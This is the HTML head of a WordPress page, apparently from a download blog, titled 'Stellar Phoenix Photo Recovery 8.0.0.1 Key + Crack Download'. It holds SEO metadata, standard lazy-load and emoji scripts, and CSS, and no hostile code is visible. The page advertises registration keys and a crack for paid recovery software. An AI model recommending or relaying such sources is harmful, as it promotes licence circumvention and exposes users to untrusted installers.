

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riosofts.com/stellar-phoenix-photo-recovery-key/
body_size: 21951
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://riosofts.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stellar Phoenix Photo Recovery 8.0.0.1 Key + Crack Download</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Stellar Phoenix Photo Recovery Key is a caplet suit which shows high accuracy rate of recovery of the lost data from computer hard drive.During the activation process, it requires specific keys or registration keys which unlock all its attributes." />
	<link rel="canonical" href="https://riosofts.com/stellar-phoenix-photo-recovery-key/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stellar Phoenix Photo Recovery 8.0.0.1 Key + Crack Download" />
	<meta property="og:description" content="Stellar Phoenix Photo Recovery Key is a caplet suit which shows high accuracy rate of recovery of the lost data from computer hard drive.During the activation process, it requires specific keys or registration keys which unlock all its attributes." />
	<meta property="og:url" content="https://riosofts.com/stellar-phoenix-photo-recovery-key/" />
	<meta property="og:site_name" content="Rio Softs" />
	<meta property="article:published_time" content="2018-04-29T19:36:25+00:00" />
	<meta property="og:image" content="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=624%2C701&ssl=1" />
	<meta property="og:image:width" content="624" />
	<meta property="og:image:height" content="701" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Rio Softs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rio Softs" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://riosofts.com/stellar-phoenix-photo-recovery-key/","url":"https://riosofts.com/stellar-phoenix-photo-recovery-key/","name":"Stellar Phoenix Photo Recovery 8.0.0.1 Key + Crack Download","isPartOf":{"@id":"https://riosofts.com/#website"},"primaryImageOfPage":{"@id":"https://riosofts.com/stellar-phoenix-photo-recovery-key/#primaryimage"},"image":{"@id":"https://riosofts.com/stellar-phoenix-photo-recovery-key/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=624%2C701&ssl=1","datePublished":"2018-04-29T19:36:25+00:00","dateModified":"2018-04-29T19:36:25+00:00","author":{"@id":"https://riosofts.com/#/schema/person/35b44667bb6dc252c8398f37dccea5f2"},"description":"Stellar Phoenix Photo Recovery Key is a caplet suit which shows high accuracy rate of recovery of the lost data from computer hard drive.During the activation process, it requires specific keys or registration keys which unlock all its attributes.","breadcrumb":{"@id":"https://riosofts.com/stellar-phoenix-photo-recovery-key/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://riosofts.com/stellar-phoenix-photo-recovery-key/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riosofts.com/stellar-phoenix-photo-recovery-key/#primaryimage","url":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=624%2C701&ssl=1","contentUrl":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/04/Stellar-Phoenix-Photo-Recovery.png?fit=624%2C701&ssl=1","width":624,"height":701,"caption":"Stellar Phoenix Photo Recovery"},{"@type":"BreadcrumbList","@id":"https://riosofts.com/stellar-phoenix-photo-recovery-key/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riosofts.com/"},{"@type":"ListItem","position":2,"name":"Stellar Phoenix Photo Recovery Key"}]},{"@type":"WebSite","@id":"https://riosofts.com/#website","url":"https://riosofts.com/","name":"Rio Softs","description":"Yes You Are On the Right Place For Free Softwares","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riosofts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://riosofts.com/#/schema/person/35b44667bb6dc252c8398f37dccea5f2","name":"Rio Softs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riosofts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5656f6b40bf3bed256c3ee8255bf42e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5656f6b40bf3bed256c3ee8255bf42e?s=96&d=mm&r=g","caption":"Rio Softs"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Feed" href="https://riosofts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Comments Feed" href="https://riosofts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Stellar Phoenix Photo Recovery Key Comments Feed" href="https://riosofts.com/stellar-phoenix-photo-recovery-key/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riosofts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riosofts.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://riosofts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://riosofts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fix-structured-data-errors-css' href='https://riosofts.com/wp-content/plugins/fix-structured-data-errors/public/css/fix-structured-data-errors-public.css?ver=1.0.0' type='text/css' media='all' />

<link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://riosofts.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-style-css' href='https://riosofts.com/wp-content/themes/codilight-lite/style.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
